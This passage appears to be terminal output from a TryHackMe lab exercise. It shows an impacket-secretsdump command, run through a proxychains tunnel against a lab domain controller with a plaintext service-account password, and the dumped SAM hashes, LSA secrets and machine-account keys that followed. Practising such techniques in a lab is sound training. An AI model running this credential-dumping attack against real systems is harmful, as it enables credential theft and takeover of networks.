 └─$ proxychains impacket-secretsdump TRYHACKME.LOC/"SVC.CALLBACK":"qvBVAj9avM3ykcbf9s"@DC.TRYHACKME.LOC
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c276dabe14c8ee147f5f7af5341ae214:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TRYHACKME\DC$:aes256-cts-hmac-sha1-96:fc24dc548e8ad38089e0e036350816f3bdbb468faff8c5fc9eaccc120d49aee3
TRYHACKME\DC$:aes128-cts-hmac-sha1-96:e8f7a877b448223649a8c6678076a372
TRYHACKME\DC$:des-cbc-md5:df318c1c31b96768
TRYHACKME\DC$:plain_password_hex:7ac6891b24634561f5288f792b62771e2a2ef561af11e16902455ffc628c70f9aba6852
2fd751ab8b9ab6103a2e61ed92517c0a5220207964d539068f0d7444ac60795b408f6ae61e034976b4df1a21e7cf1d22d45d2d59
938e2c45f98caa3068a102b1cf4c60f1a40b2a3b2
TRYHACKME\DC$:aad3b435b51404eeaad3b435b51404ee:c843c3dc47a8ae610b2aa388a69be845:::